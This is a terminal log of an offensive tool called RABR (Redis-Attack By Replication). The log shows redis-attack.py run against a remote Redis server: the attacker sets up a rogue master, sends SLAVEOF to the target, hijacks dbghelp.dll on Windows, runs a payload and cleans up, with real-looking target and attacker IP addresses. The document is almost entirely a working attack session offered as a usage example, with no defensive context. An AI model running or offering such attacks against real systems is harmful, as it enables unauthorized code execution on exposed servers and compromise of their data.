 [*] Refuseing dbdata
root@iZf8z44eks6m9aisejfxi7Z:/home/red/redis/RabR-main# python3 redis-attack.py -r 39.99.248.17 -L 47.113.229.136 -wf dbghelp.dll
RABR
Redis-Attack By Replication(linux:4.x/5.x win:>=2.8) author:0671
[*] Connecting to  39.99.248.17:6379...
[*] Redis version: 3.0.504
[*] OS: Windows
[*] Arch_bits: 64
[*] Redis dbsize: 0
[√] Can use master-slave replication to hijack dbghelp.dll to attack the redis
[+] What do u want ? [h]ijack dbghelp.dll or [l]oad module or [e]xit: h
[*] Saveing dbdata
[*] Setting filename
[*] Sending SLAVEOF command to server
[+] Accepted connection from 39.99.248.17:6379
[+] Accepted connection from 39.99.248.17:6379
[*] Start listening on 47.113.229.136:16379
[*] Tring to run payload
[+] Accepted connection from 39.99.248.17:49809
[*] Clean up..
[*] Closing rogue server...
[*] Refuseing dbdata
root@iZf8z44eks6m9aisejfxi7Z:/home/red/redis/RabR-main#